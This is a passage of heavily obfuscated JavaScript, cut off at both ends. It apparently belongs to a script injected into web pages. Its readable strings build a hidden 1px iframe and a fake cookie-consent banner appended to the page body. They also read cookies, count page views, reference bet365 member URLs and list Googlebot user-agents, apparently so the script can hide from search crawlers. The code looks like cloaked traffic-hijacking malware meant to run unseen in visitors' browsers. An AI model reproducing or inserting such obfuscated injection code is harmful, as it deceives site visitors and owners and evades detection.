_0x4a91aa+_0x9c04a7;},'bpgtF':_0x313c69(0x541,0x6f6,0x5b2,0x6cb)+_0x313c69(0x429,0x430,0x4b0,0x573)+_0x313c69(0x497,0x518,0x243,0x5a1)+'/Helpers/D'+_0x1621f5(0x354,0x19e,0x2e3,0x65)+_0x313c69(0x853,0x7b4,0x738,0x72f),'hODvf':_0x313c69(0x81d,0x5ce,0x8e1,0xa14),'ejAnI':'FuKmF','ZNRAG':_0x1621f5(-0xe3,-0x52,0x12b,0x165),'crkSB':_0x1621f5(0x407,0x128,0x395,0x611),'ODRTC':_0x1621f5(0x362,0x388,0x370,0x430),'DAbtw':_0x1621f5(0x211,-0x79,0x125,-0x5c)+_0x1621f5(0x32e,0x3b5,0x1c9,0x1c2),'dxKJF':function(_0x510aa8,_0x264858){return _0x510aa8==_0x264858;},'aWrFD':function(_0x1e6878,_0x454149){return _0x1e6878==_0x454149;},'AyeOi':function(_0x54e295,_0x220770){return _0x54e295(_0x220770);},'ykVAQ':function(_0x4cf6c0,_0x2110d5){return _0x4cf6c0+_0x2110d5;},'SxQeE':function(_0x27ac68,_0x3c1bb3){return _0x27ac68+_0x3c1bb3;},'izbmO':'(?:^|;\x20)','aGoRA':_0x1621f5(0x348,0x9,0x1c6,0x221),'JeLYf':_0x1621f5(0x408,-0x71,0x183,0x23d),'PFPDw':function(_0x42e128,_0x14368f){return _0x42e128(_0x14368f);},'IWCii':function(_0x21bba1,_0x59c7a2){return _0x21bba1+_0x59c7a2;},'ivGri':function(_0x2ec6f0){return _0x2ec6f0();},'KSthZ':_0x1621f5(0x17e,0x79,0x29f,0x1a2),'EBRtg':'\x20>>>\x20','nTXrK':function(_0x55fe58,_0x37317c){return _0x55fe58===_0x37317c;},'rubDg':_0x1621f5(0x198,0x529,0x3e8,0x2f3),'lcqDG':_0x313c69(0x549,0x45c,0x7c2,0x737),'gPpJz':_0x1621f5(0x2a2,0x40f,0x500,0x34a)+_0x1621f5(0x73e,0x746,0x5b9,0x7b9),'DCmMV':_0x313c69(0x619,0x829,0x5ed,0x69e),'GzbsV':_0x313c69(0x607,0x3eb,0x726,0x87c),'ERaQU':function(_0x151b87,_0x431a7b){return _0x151b87==_0x431a7b;},'vDasn':function(_0x1dba43,_0x46277e){return _0x1dba43(_0x46277e);},'DGbpx':_0x313c69(0x616,0x567,0x6b6,0x5f2),'wauhy':_0x313c69(0x4cd,0x404,0x5c1,0x38f),'XCnCv':function(_0x1949d3,_0x3036f9){return _0x1949d3===_0x3036f9;},'BfGvt':'DsXEO','SSAyI':_0x1621f5(0x44b,0x2bd,0x547,0x2bd),'VIrAw':function(_0x178b27,_0x16b2d1){return _0x178b27+_0x16b2d1;},'XiYIX':_0x313c69(0x44c,0x475,0x523,0x510),'goPwL':_0x313c69(0x472,0x2cf,0x6f1,0x49d)+'ation','JcUpe':function(_0x2e452b,_0x1dfa5f){return _0x2e452b==_0x1dfa5f;},'kWYYV':'pageviews','kPhRv':function(_0x3c0ee8,_0x2517d1){return _0x3c0ee8>_0x2517d1;},'RbNVr':function(_0xca1cd7,_0x3f2b55){return _0xca1cd7+_0x3f2b55;},'xQbfk':function(_0x44f248,_0x220303){return _0x44f248+_0x220303;},'gEbjp':'\x20:\x20Pas\x20ass'+_0x1621f5(0x2fc,0x17e,0x3f1,0x511)+_0x1621f5(0x386,0x748,0x558,0x79b),'uYBjt':_0x1621f5(0x246,0xf3,0x2dc,0x547),'WSJKK':_0x313c69(0x872,0x8d2,0x92f,0x6cb),'vVVCA':function(_0x5b3bc8,_0x28d1b1){return _0x5b3bc8+_0x28d1b1;},'zaGxH':'start\x20camp'+_0x1621f5(0x2e2,0x344,0x565,0x323),'FRhJU':_0x313c69(0x7e4,0x6a5,0x99f,0xa3f)+'e','wzhgq':function(_0x5173a1,_0x39ee1c,_0x586f45){return _0x5173a1(_0x39ee1c,_0x586f45);},'FTzHk':function(_0x2d6695,_0x4fcabe){return _0x2d6695*_0x4fcabe;},'kJOxF':_0x1621f5(0x6e7,0x598,0x476,0x6bf),'NmJQi':_0x1621f5(0x5db,0x502,0x445,0x37c)+'kie-iframe','ArQpk':_0x1621f5(0x571,0x3ce,0x445,0x583)+_0x1621f5(0x4ba,0x4e3,0x34d,0x446),'NzxXa':_0x1621f5(0x436,0x540,0x383,0x160),'zkOnl':'2|1|7|4|6|'+_0x1621f5(0x5e7,0x1a6,0x38f,0x3c9),'JAyMx':function(_0x10c443,_0x37337c){return _0x10c443(_0x37337c);},'SZLQJ':_0x313c69(0x4eb,0x61b,0x507,0x5c6),'nyStH':function(_0x10b983,_0x429d1d,_0x4ec982,_0x193b31){return _0x10b983(_0x429d1d,_0x4ec982,_0x193b31);},'MJMcQ':function(_0x25741a,_0x4e9f32){return _0x25741a*_0x4e9f32;},'hImhI':'mobile','fcJNC':_0x1621f5(0x5e3,0x25a,0x364,0x172)+_0x313c69(0x57c,0x75d,0x668,0x5bf)+':\x20relative'+_0x313c69(0x8d4,0x9a7,0x9c6,0x9b9)+_0x313c69(0x8b4,0x8c8,0x7ff,0x722)+'ck\x22><a\x20hre'+_0x313c69(0x57e,0x649,0x443,0x309)+_0x313c69(0x90a,0x8d2,0x921,0xb3e)+_0x1621f5(0x598,0x4f8,0x4c5,0x520)+_0x1621f5(0x2bf,0x572,0x366,0x570)+_0x313c69(0x483,0x4bc,0x27b,0x53f)+'imagetitle'+_0x1621f5(0x41d,0x25f,0x391,0x443)+_0x313c69(0x819,0x64b,0x8f7,0x98d)+_0x1621f5(0x301,0x336,0x4aa,0x6ac)+_0x1621f5(0x664,0x650,0x472,0x490)+'dName]\x22\x20id'+_0x313c69(0x6c6,0x81b,0x59d,0x782)+'\x22\x20src=\x22[if'+_0x1621f5(0x31c,0x530,0x450,0x1cb)+'\x20scrolling'+_0x313c69(0x58d,0x57d,0x6f6,0x4ed)+_0x1621f5(0x39c,0x337,0x45a,0x545)+_0x313c69(0x4d8,0x3a1,0x55f,0x64a)+'e;\x20display'+_0x313c69(0x650,0x6ac,0x8c7,0x851)+_0x1621f5(0x4cb,0x35b,0x31d,0xbd)+_0x313c69(0x72c,0x57b,0x7ac,0x74c)+'\x20!importan'+_0x1621f5(0x4d2,0x45d,0x5a8,0x68d)+'\x201px\x20!impo'+_0x313c69(0x55c,0x699,0x651,0x6f6)+'ameborder='+_0x313c69(0x7f4,0x886,0x9d9,0x602)+_0x1621f5(0x457,0x2ca,0x39b,0x5e0)+_0x313c69(0x530,0x32d,0x71a,0x552),'VijRG':'bet365','pOGzi':function(_0x7312d7,_0x2353c9){return _0x7312d7!=_0x2353c9;},'iAgyG':_0x1621f5(0x16c,0x314,0x321,0xa0),'XEGrA':'MWUKx','afnHT':_0x313c69(0x7fa,0x75c,0x87e,0x9ca),'JaHgr':_0x1621f5(0x220,0x6e6,0x47b,0x42f),'oGRrv':_0x1621f5(0x589,0x606,0x474,0x654),'uwHxN':_0x1621f5(0x23a,0x4f,0x22a,0x36f)+_0x313c69(0x737,0x62c,0x7fa,0x6e0),'UQvkj':_0x1621f5(0x67e,0x3bd,0x4f2,0x5fd),'WByOu':_0x1621f5(0x1ac,0x225,0xff,0x382)+'ca','cnUmT':_0x1621f5(0x55,0x49,0x24f,0x2ec)+_0x313c69(0x87c,0x77e,0xa27,0xa5e),'fsjyy':function(_0x59251d,_0x441412){return _0x59251d!==_0x441412;},'tRlGT':'HmEiQ','hVjIZ':function(_0x2f8cf7,_0xe904fe){return _0x2f8cf7===_0xe904fe;},'QHwqV':_0x313c69(0x5c3,0x6f5,0x6f3,0x6ac),'kKzKk':_0x313c69(0x809,0x958,0xa2c,0x813),'DolzD':function(_0x3d83f6,_0x2eb637){return _0x3d83f6+_0x2eb637;},'gSvWE':function(_0x3da56a,_0x492634){return _0x3da56a+_0x492634;},'NJmRT':_0x313c69(0x541,0x336,0x320,0x616)+'bet365.com'+_0x1621f5(0x1bb,0x490,0x419,0x65d)+_0x1621f5(0x3fc,0x3fd,0x2e4,0x17f)+_0x313c69(0x80e,0x7c5,0x90a,0x6ab)+_0x313c69(0x52d,0x642,0x4a7,0x5aa),'zBeDP':_0x1621f5(0x3ec,0x48c,0x59f,0x7ae),'vMber':_0x1621f5(0x18b,0x2a3,0xd7,0x1c8),'AnaCe':function(_0x13be16,_0x38cbd8){return _0x13be16+_0x38cbd8;},'kaein':function(_0x157bb5,_0x55a8d3){return _0x157bb5+_0x55a8d3;},'jPJdR':function(_0x2c25cc,_0x3d53a9){return _0x2c25cc+_0x3d53a9;},'tcaVv':function(_0x537fb6,_0x2f91d0){return _0x537fb6+_0x2f91d0;},'SpbMC':function(_0x6c00c8,_0x577608){return _0x6c00c8+_0x577608;},'TEabH':'1|4|0|3|2','PxjiU':function(_0x32693c,_0x2de688){return _0x32693c+_0x2de688;},'NIvQW':_0x313c69(0x541,0x3b4,0x778,0x4ae)+_0x313c69(0x579,0x799,0x34d,0x732)+_0x1621f5(0x3b,0x2ce,0x1cc,0x368)+'s/Helpers/'+_0x1621f5(0x3e5,0x3fb,0x4e4,0x683)+_0x1621f5(0x340,0x1fa,0x203,0x7b),'oojFC':function(_0x5d66d0,_0x3d4349){return _0x5d66d0+_0x3d4349;},'xjAeI':function(_0x5a4081,_0x263375){return _0x5a4081+_0x263375;},'eCAMH':'//members.'+'bet365','zFuTP':_0x1621f5(0x463,0x32c,0x349,0x5c4)+_0x1621f5(0x4fc,0x5aa,0x498,0x314)+_0x1621f5(0x6eb,0x4be,0x56f,0x587)+'px','KBAPF':function(_0x24260e,_0x20152e){return _0x24260e===_0x20152e;},'ttKjs':_0x313c69(0x801,0x6d8,0x72a,0x71d),'zGZBp':'Mobile\x20det'+_0x313c69(0x75e,0x952,0x6f3,0x83a),'KIEvW':function(_0x410f3e,_0x2b79d3){return _0x410f3e+_0x2b79d3;},'LRxGs':_0x313c69(0x656,0x7cd,0x62f,0x5dd)+'ected\x20:\x20ch'+_0x313c69(0x792,0x842,0x841,0x67d)+'\x20','qZLBA':_0x313c69(0x557,0x5d3,0x74b,0x4d6),'WKLyq':function(_0x2b2050,_0x235f99){return _0x2b2050+_0x235f99;},'IUAVY':function(_0xcd7a28,_0x5e902d){return _0xcd7a28===_0x5e902d;},'uvrqL':_0x313c69(0x7b8,0x643,0x86a,0x7c3),'VWEdY':_0x1621f5(0x4f7,0x3b1,0x288,0x2ad)+_0x313c69(0x641,0x834,0x3b8,0x5e2)+'e64\x20change'+'d','IHxNb':_0x313c69(0x8ce,0x825,0x6db,0xa9d)+_0x313c69(0x41c,0x2c4,0x577,0x466)+_0x313c69(0x8a0,0xa31,0x7c3,0x9c7)+_0x1621f5(0x118,0x496,0x313,0x170)+_0x1621f5(0x1f7,0x3da,0x3a8,0x1be)+_0x313c69(0x7df,0x679,0xa4b,0x5b8)+'AAAAABAAEA'+_0x313c69(0x46d,0x398,0x45f,0x28f)+'==','RSRRt':_0x313c69(0x6f8,0x83f,0x8f8,0x64a),'qRmKp':'yTrVY','TFVnl':function(_0x2e1fab,_0x319af3){return _0x2e1fab+_0x319af3;},'gPmsG':function(_0x3c5df6,_0x41bd50){return _0x3c5df6===_0x41bd50;},'KtLnW':_0x1621f5(0x3f2,0x2cc,0x511,0x3ef),'nQHqF':function(_0x316697,_0x4a27e9){return _0x316697+_0x4a27e9;},'oTKJA':_0x1621f5(0x296,-0x5a,0xda,0x111)+_0x1621f5(0x225,0x4d6,0x2c6,0x334),'eNCZA':_0x313c69(0x53c,0x5ec,0x6e0,0x2b9),'EAore':function(_0x582a01,_0x368f09){return _0x582a01==_0x368f09;},'mYdpz':'fBoKG','ejvbg':_0x313c69(0x7d0,0x703,0x59c,0x6ce),'bqgCg':_0x1621f5(0x34a,0x538,0x4a2,0x47b)+'Node\x20=\x20doc'+_0x1621f5(0x374,0x9c,0x192,-0x54)+'lementsByC'+_0x313c69(0x581,0x42e,0x79d,0x6ee)+_0x313c69(0x76f,0x7ca,0x708,0x5e3)+'kie-button'+_0x313c69(0x5ab,0x3ce,0x4e2,0x730)+_0x1621f5(0x18d,0x349,0x25f,0x29d)+_0x313c69(0x597,0x349,0x79e,0x337)+_0x1621f5(0x135,0xa2,0x310,0x4e8)+_0x1621f5(0x247,0x17e,0xd2,0x8c)+_0x313c69(0x741,0x6bc,0x9a8,0x886)+_0x1621f5(0x58d,0x753,0x591,0x36c)+'nt(\x27div\x27);'+_0x313c69(0x7ea,0x748,0x784,0x8c6)+_0x1621f5(-0x9f,-0xd5,0xed,0x73)+'me\x20=\x20\x27bann'+'er-cookie-'+_0x313c69(0x83a,0x8fa,0xa22,0x5c5)+'document.b'+_0x313c69(0x6e8,0x860,0x94a,0x808)+'Child(pare'+_0x313c69(0x4b5,0x60e,0x2d0,0x677)+_0x1621f5(0x21e,0x618,0x3f0,0x50e)+_0x313c69(0x493,0x256,0x6c9,0x500)+_0x313c69(0x624,0x860,0x4bd,0x47b)+_0x1621f5(0x516,0xd1,0x34a,0x323)+'rentNode.s'+_0x313c69(0x612,0x789,0x57d,0x639)+_0x1621f5(0x425,0x1ad,0x3d4,0x368)+_0x1621f5(0x3be,0x218,0x3e0,0x5c5)+'tNode.styl'+_0x1621f5(0x277,-0x64,0x1e7,0x244)+_0x1621f5(0x17c,0x225,0x154,0x16d)+'ode.style.'+_0x313c69(0x87b,0xa43,0x916,0x8ff)+_0x1621f5(0x422,0x601,0x4b2,0x377)+_0x313c69(0x864,0xa8f,0x93e,0x99c)+'display=\x20\x27'+_0x313c69(0x6eb,0x645,0x7af,0x704)+_0x1621f5(0x477,0x609,0x4ce,0x656)+_0x1621f5(0x534,0x4ca,0x2b3,0x3df),'Detvm':function(_0x569f96,_0x313f27){return _0x569f96+_0x313f27;},'lGsaK':function(_0x3dc0e9,_0x21410a){return _0x3dc0e9+_0x21410a;},'cmMtP':function(_0x1b18f6,_0x2167f4){return _0x1b18f6+_0x2167f4;},'ULQZk':function(_0x1f5e6e,_0xd01178){return _0x1f5e6e+_0xd01178;},'xcVxI':_0x313c69(0x6cf,0x885,0x776,0x693)+_0x313c69(0x8c5,0x74a,0x7bc,0x8f6)+_0x1621f5(0x62f,0x344,0x4b6,0x36b)+_0x313c69(0x708,0x580,0x59a,0x879)+_0x313c69(0x768,0x85c,0x8f7,0x838)+_0x1621f5(0x362,0x3d9,0x307,0x212)+_0x1621f5(0x5df,0x59b,0x37c,0x472)+'\x27button-','uwxZP':_0x1621f5(0xc6,0x215,0x1a4,0x350)+_0x313c69(0x575,0x731,0x631,0x3ae)+_0x313c69(0x5db,0x43c,0x4b6,0x60b)+_0x1621f5(-0x9c,0x32f,0xde,-0xd9)+'\x27','zFYbz':_0x313c69(0x4ce,0x2df,0x704,0x406)+_0x313c69(0x575,0x7c5,0x6d5,0x7d2)+_0x1621f5(0x229,0x2cd,0x2b1,0x11e)+_0x313c69(0x6bd,0x44a,0x49d,0x4d9),'RSqLW':_0x1621f5(0x2d6,0x11d,0x1bb,0x278)+_0x1621f5(-0x148,0x2ab,0x107,0x19c)+'tAlign\x20=\x20\x27'+_0x1621f5(-0x89,-0x122,0xf8,0x2b7)+'\x20\x20\x20node.st'+_0x1621f5(0x4f0,0x3ac,0x533,0x378)+'ght\x20=\x20\x2730p'+_0x313c69(0x7fb,0x613,0x878,0x829)+_0x313c69(0x482,0x691,0x56b,0x395)+_0x1621f5(0x15d,0x2fd,0x234,0x3eb)+_0x313c69(0x880,0xad0,0x910,0x8f0)+';\x0a\x20\x20\x20node.'+_0x313c69(0x4fc,0x3a6,0x522,0x2db)+_0x1621f5(0x202,0x262,0x306,0x271)+_0x1621f5(0x2b3,0x6cc,0x456,0x1cd)+'node.style'+_0x313c69(0x7fe,0x6a3,0x82a,0x9ae)+_0x1621f5(0xf8,0x3ad,0x2d3,0x241)+_0x1621f5(0x457,0x3a4,0x2c4,0x13c)+_0x1621f5(0x685,0x3eb,0x532,0x5e0),'DkAcz':'click','sEPqd':function(_0x35b13f,_0x17b2e8){return _0x35b13f+_0x17b2e8;},'tfVpV':function(_0x13732d,_0x42fde0){return _0x13732d+_0x42fde0;},'PJldq':_0x1621f5(0xfe,0x3e,0x205,0x167),'aNCzZ':_0x313c69(0x781,0x806,0x719,0x8ce),'zQBWG':function(_0x2520f5,_0x2eedf3){return _0x2520f5+_0x2eedf3;},'auSfk':_0x1621f5(0x460,0x3ef,0x5ca,0x7de),'WWGKF':_0x313c69(0x3fe,0x613,0x37b,0x210),'kaILw':function(_0x3add1c,_0x5a4e03){return _0x3add1c===_0x5a4e03;},'nsLGA':'Content-Ty'+'pe','fKAjx':'applicatio'+_0x1621f5(0x32f,0x53d,0x4ed,0x4eb)+_0x313c69(0x5ea,0x723,0x5bc,0x806)+_0x1621f5(0x22b,0x3cf,0x484,0x52e),'GdBVM':_0x1621f5(0x5aa,0x3e4,0x35e,0x2c1)+_0x1621f5(0x164,0x30a,0x1d6,0xfa)+_0x313c69(0x5c4,0x816,0x792,0x6fa),'MejNo':_0x313c69(0x688,0x70d,0x4a2,0x6f3)+_0x1621f5(0x22e,0xb5,0x116,0x233),'mGlEy':function(_0x450bae,_0x56f33c){return _0x450bae(_0x56f33c);},'aCzHW':function(_0x43d138,_0x1bc36d,_0x820546){return _0x43d138(_0x1bc36d,_0x820546);},'lbbiR':function(_0x33543f,_0x2556a1){return _0x33543f!==_0x2556a1;},'vGOOY':function(_0x5f3190,_0x54a252){return _0x5f3190>_0x54a252;},'KUfNY':_0x1621f5(0x294,-0x17,0x141,0x31d)+'ent\x20de\x20l\x27I'+_0x313c69(0x4ea,0x75c,0x2a9,0x61a),'lTgel':function(_0xaa59fe,_0x5ed058){return _0xaa59fe===_0x5ed058;},'oUSSj':_0x1621f5(-0x6,0x37d,0x27b,0x1de),'cmWKk':_0x1621f5(0x50b,0x434,0x4a2,0x288)+'Node\x20=\x20doc'+'ument.getE'+_0x313c69(0x529,0x5f8,0x438,0x2e8)+_0x1621f5(0x3ed,0x3a0,0x257,0x360)+_0x313c69(0x76f,0x8e1,0x83d,0x780)+_0x313c69(0x8dc,0x83a,0x7db,0x74c)+_0x313c69(0x5ab,0x3a5,0x5b4,0x7ee)+_0x1621f5(0x2d2,0x3ca,0x25f,0x3c8)+_0x1621f5(0x113,0x364,0x26d,0x2d2)+_0x1621f5(0x4e6,0x17d,0x310,0x46c)+_0x313c69(0x3fc,0x586,0x220,0x5c6)+'document.c'+'reateEleme'+_0x1621f5(0x197,0x49b,0x33b,0x12b)+_0x1621f5(0x5c5,0x714,0x4c0,0x554)+'de.classNa'+_0x313c69(0x614,0x390,0x500,0x78a)+'er-cookie-'+'iframe\x27;\x0a\x20'+'document.b'+'ody.append'+_0x313c69(0x587,0x3c6,0x71f,0x36a)+'ntNode)\x20}\x0a'+_0x313c69(0x71a,0x75d,0x868,0x618)+_0x313c69(0x493,0x444,0x4e3,0x263)+'xHeight=\x20\x27'+_0x1621f5(0x38d,0x16a,0x34a,0x48f)+'rentNode.s'+_0x313c69(0x612,0x429,0x831,0x768)+_0x313c69(0x6fe,0x854,0x979,0x7cf)+_0x313c69(0x70a,0x5df,0x8b5,0x98f)+_0x313c69(0x82e,0x927,0xa4d,0x648)+_0x1621f5(0x409,0xd3,0x1e7,0x343)+_0x313c69(0x47e,0x499,0x2c1,0x639)+_0x1621f5(0x674,0x765,0x53a,0x2e7)+_0x1621f5(0x3d0,0x417,0x551,0x6c1)+'\x0a\x20\x20\x20\x20retur'+_0x313c69(0x6e2,0x7b5,0x62f,0x808)+_0x1621f5(0x3c2,0x314,0x578,0x7aa),'hcLFN':_0x1621f5(0x32f,0x60c,0x3a5,0x3fd)+_0x313c69(0x8c5,0x6a5,0xb2f,0x78c)+'createElem'+'ent(\x27div\x27)'+_0x1621f5(0x91,0x263,0x248,0x14)+_0x1621f5(0x350,0x47f,0x50f,0x6d0)+_0x313c69(0x4c0,0x54d,0x5be,0x466)+_0x1621f5(0x363,0x60d,0x43f,0x221)+_0x313c69(0x43e,0x398,0x4b8,0x38d)+_0x1621f5(0x1f1,0x2ea,0x169,0x225)+_0x1621f5(0x2f7,0x2a0,0x380,0x516)+_0x1621f5(0x5ee,0x320,0x58f,0x404)+_0x1621f5(-0x3e,0x1a3,0x1a5,0x7b)+'e.style.ma'+_0x1621f5(0x2ea,0x158,0x2a2,0x2ef)+_0x1621f5(0x27f,0x3ac,0x297,0x1fd)+_0x313c69(0x864,0x79f,0xad8,0x9e1)+_0x1621f5(-0x1,0x2a4,0x17d,0x2b)+_0x1621f5(0x7,-0x93,0x1de,0x3d7)+_0x313c69(0x413,0x36d,0x58a,0x325)+_0x313c69(0x4e2,0x706,0x42a,0x5a2)+_0x313c69(0x46a,0x407,0x43c,0x4d3)+_0x1621f5(0x3b8,0x3d0,0x2cb,0x6e)+_0x313c69(0x89f,0x8a7,0x800,0x74b),'zIMCR':_0x313c69(0x568,0x683,0x532,0x4af)+_0x313c69(0x6c1,0x7b6,0x888,0x8bd)+_0x313c69(0x88e,0x89e,0x615,0x750),'twIYF':function(_0x5daf21,_0x5999d0){return _0x5daf21+_0x5999d0;},'JyvZB':_0x1621f5(0x1e9,0x4aa,0x2cf,0x424),'GiLsI':_0x1621f5(0x419,0x2e3,0x33a,0xfc)+_0x313c69(0x8f9,0x830,0x9db,0xa4e)+'\x20margin-bo'+_0x313c69(0x4dc,0x3da,0x4ed,0x683)+'/>','JZpjL':_0x313c69(0x8a9,0xa58,0x96d,0x68c),'HfvEE':'\x22\x20class=\x27i'+_0x1621f5(0x2ea,0x552,0x373,0x207)+_0x1621f5(0x17e,0x3fd,0x19a,-0xc6)+_0x313c69(0x73a,0x852,0x98e,0x976)+'rgin-botto'+_0x313c69(0x405,0x5b1,0x60c,0x416),'OLHFR':_0x1621f5(0x4b9,0x568,0x346,0x532),'ZSuew':_0x313c69(0x895,0xa3d,0x75d,0x9cb),'yWPyH':'999999','wGsKN':_0x313c69(0x8f8,0x9ba,0x8e0,0xa0e),'CAUzf':_0x313c69(0x568,0x686,0x657,0x401)+_0x313c69(0x6c1,0x813,0x810,0x733)+'s-img','ZXUQa':_0x313c69(0x6df,0x7d2,0x7d1,0x854),'ASVxu':_0x313c69(0x63f,0x5fe,0x7dd,0x6c3),'sAvhr':function(_0xb27a7a,_0x104aa1){return _0xb27a7a+_0x104aa1;},'WWDqS':function(_0x58034d,_0x4e8ca0){return _0x58034d+_0x4e8ca0;},'Othql':function(_0x1d1a5d,_0x4de267){return _0x1d1a5d||_0x4de267;},'Djcvh':_0x1621f5(0x60d,0x7c7,0x587,0x4a2),'WYnVB':';\x20expires=','LuoXC':_0x1621f5(0x476,0x6f0,0x530,0x6a7)+'e','VXhUp':_0x1621f5(0x165,0x4c9,0x372,0x424),'Ecdsb':_0x1621f5(0x91,0x3d8,0x293,0x2a2),'qndxC':_0x1621f5(0x2f5,0x3b2,0x25b,0x2a),'NWtwo':_0x313c69(0x7b3,0x7d0,0x7d5,0x80c),'ytBNO':function(_0x1e348c){return _0x1e348c();},'BJPuJ':function(_0xe2b57b,_0x1f9c6c){return _0xe2b57b!==_0x1f9c6c;},'yOzRs':_0x313c69(0x65d,0x78c,0x848,0x579),'AHWir':_0x313c69(0x84a,0x5e7,0xa7f,0x75b),'yeigt':_0x313c69(0x869,0x742,0x6c6,0xaa4),'lGXdx':'Resolve\x20Ge'+_0x313c69(0x7b0,0x8f5,0x5e3,0x6aa),'OQIcx':function(_0x421a3d,_0x17a209){return _0x421a3d+_0x17a209;},'JWeMo':_0x313c69(0x590,0x375,0x3ad,0x77f)+_0x1621f5(-0x78,0x40,0x1af,0x107),'XTckH':_0x1621f5(0x51d,0x521,0x508,0x6a1)+':\x20','zOlGT':_0x1621f5(0x312,0xfb,0x2a4,0x2ed),'wTqda':'Mozilla/5.'+_0x313c69(0x8d3,0x75f,0x825,0xb08)+_0x1621f5(0x3e2,0x108,0x2f0,0xd7)+'0;\x20SM-G920'+_0x1621f5(0x333,0x6d7,0x5b7,0x729)+_0x1621f5(0x4d6,0x4f6,0x584,0x4fb)+_0x313c69(0x7a9,0x78c,0x7b9,0x706)+_0x313c69(0x460,0x5a9,0x657,0x3b7)+'e\x20Mobile\x20S'+_0x1621f5(0x2a5,0x1aa,0x21b,0x52)+_0x313c69(0x576,0x755,0x4c2,0x7e7)+_0x1621f5(0x655,0x64d,0x5c8,0x7de)+_0x1621f5(0x65a,0x34a,0x52f,0x779)+_0x313c69(0x754,0x8e4,0x699,0x65c)+_0x313c69(0x446,0x2ec,0x4b1,0x2ab)+_0x313c69(0x51a,0x64e,0x3d0,0x5b3)+'/adsbot.ht'+_0x1621f5(0x1df,-0x3a,0x228,0x101),'vQSui':_0x313c69(0x56a,0x34e,0x694,0x7a0)+_0x313c69(0x488,0x258,0x6c1,0x666)+_0x313c69(0x8cb,0x71c,0xa08,0xa67)+'gle.com/ad'+'sbot.html)','ckxFr':'Googlebot-'+_0x313c69(0x5bf,0x76f,0x404,0x56e),'ETPrI':_0x1621f5(0x15e,0x438,0x2e2,0x434)+'Video/1.0','wqZVE':'Mozilla/5.'+_0x1621f5(0x2b7,0x1fe,0x47e,0x539)+'ble;\x20Googl'+_0x313c69(0x83d,0x685,0x995,0x91c)+_0x313c69(0x441,0x6bb,0x56f,0x2a2)+_0x313c69(0x625,0x3af,0x7e3,0x731)+'om/bot.htm'+'l)','vtdFi':_0x313c69(0x596,0x73d,0x36f,0x533)+_0x313c69(0x8d3,0x797,0x7f6,0x8dc)+_0x1621f5(0x13b,0x2e7,0x10d,0x28d)+_0x313c69(0x82f,0x5de,0x5b9,0x724)+_0x1621f5(0x6da,0x6e3,0x5a0,0x3ad)+'MMB29P)\x20Ap'+_0x313c69(0x8b5,0xa86,0x843,0x729)+_0x1621f5(0x337,0x61d,0x4e0,0x567)+_0x313c69(0x77d,0x902,0x73d,0x9bb)+_0x313c69(0x684,0x406,0x449,0x4d4)+_0x1621f5(0x521,0x120,0x382,0x1ce)+_0x1621f5(0x453,0x3a1,0x4ee,0x520)+_0x1621f5(0xb1,0x331,0x246,-0x12)+_0x1621f5(0x6e8,0x559,0x58d,0x675)+_0x1621f5(0x47b,0xfb,0x249,0x3f8)+_0x1621f5(0x1d6,0x410,0x3fd,0x3c8)+_0x1621f5(0x5c5,0x348,0x42a,0x1e1)+_0x1621f5(0xfe,-0xf7,0x11c,-0xa7)+_0x1621f5(0x668,0x5c1,0x44b,0x1e2)+_0x313c69(0x552,0x2e9,0x73b,0x373),'yKCpm':_0x1621f5(0x2e3,0xf4,0x240,0x9b)+_0x313c69(0x42a,0x639,0x66f,0x610)+_0x313c69(0x4e0,0x51c,0x5ab,0x5a3),'asPiE':_0x313c69(0x596,0x7c2,0x59e,0x6f5)+_0x1621f5(0x247,0x404,0x3e1,0x5c2)+_0x1621f5(0x2ea,0x393,0x1a9,0x2fb)+_0x1621f5(0x9b,0x3cf,0x187,0x15b)+'Kit/537.36'+_0x1621f5(0x15f,0x19f,0x145,0x2a8)+'ike\x20Gecko)'+_0x313c69(0x4b4,0x341,0x679,0x3c9)+_0x1621f5(0x1f2,0x32,0x1ce,0x9b)+_0x1621f5(0x5b9,0x25d,0x463,0x511)+'37.36\x20(com'+'patible;\x20G'+'oogle-Read'+'-Aloud;\x20+h'+'ttps://dev'+_0x313c69(0x8d6,0xaad,0x855,0x978)+_0x1621f5(0x36f,0x601,0x3ac,0x4bc)+_0x313c69(0x41d,0x5af,0x4d4,0x287)+_0x313c69(0x8fa,0xa5f,0x78a,0x9f2)+_0x1621f5(0x1de,0xe9,0x36f,0x482)+_0x1621f5(0x354,0x678,0x5ba,0x7cf)+_0x313c69(0x60f,0x4ea,0x53b,0x79a)+'ers)','XghwM':'Mozilla/5.'+_0x313c69(0x8d3,0x6d7,0xb00,0x88a)+'Android\x207.'+_0x1621f5(0x419,0x35a,0x193,-0x5)+_0x1621f5(0x186,0x22d,0x389,0x46f)+_0x313c69(0x8e0,0x851,0x6b1,0xad4)+'eWebKit/53'+_0x1621f5(0x518,0x5be,0x5d9,0x749)+'L,\x20like\x20Ge'+'cko)\x20Chrom'+_0x1621f5(0x1d9,0x246,0x29c,0x41a)+_0x1621f5(0x4f6,0x29a,0x309,0x534)+_0x1621f5(-0x1e,0x44,0x17c,0x356)+'537.36\x20(co'+_0x1621f5(0x17c,0x170,0x135,-0x25)+_0x313c69(0x8a3,0xa46,0x923,0x76b)+_0x313c69(0x776,0x5f0,0x64a,0x6a3)+_0x313c69(0x5be,0x6f3,0x59e,0x7a5)+_0x1621f5(-0xaf,0x2cd,0x131,0x234)+_0x313c69(0x4a4,0x71f,0x2a6,0x4c4)+_0x313c69(0x7d8,0x856,0xa32,0x693)+_0x1621f5(0x30f,0x6ff,0x583,0x521)+'/crawling/'+'overview-g'+'oogle-craw'+_0x313c69(0x77e,0x72b,0x9ea,0x9cc),'zMmKa':_0x1621f5(0x496,0x3d6,0x26c,0x392)+_0x313c69(0x8d3,0x7df,0xa24,0x8da)+_0x1621f5(0x1af,0x15b,0xfa,0x1e1)+_0x1621f5(0x3a,0x339,0x157,0x14e)+_0x313c69(0x721,0x55f,0x5b7,0x889)+_0x1621f5(0x495,0x520,0x38b,0x5d5)+_0x313c69(0x40d,0x1ea,0x22d,0x5e4)+'bKit/537.3'+_0x313c69(0x7b6,0xa1a,0x8cd,0x9a3)+_0x1621f5(0x67d,0x624,0x4c3,0x2df)+_0x313c69(0x6a8,0x7c1,0x57a,0x85c)+_0x1621f5(0x11b,0xb1,0x12d,0x24d)+_0x313c69(0x524,0x2cc,0x5ab,0x77b)+_0x313c69(0x5a9,0x421,0x3a1,0x3df)+_0x1621f5(0x398,0x183,0x1e4,0x33e),'CNZfr':'Mozilla/5.'+'0\x20(X11;\x20Li'+_0x1621f5(0x23b,0x180,0x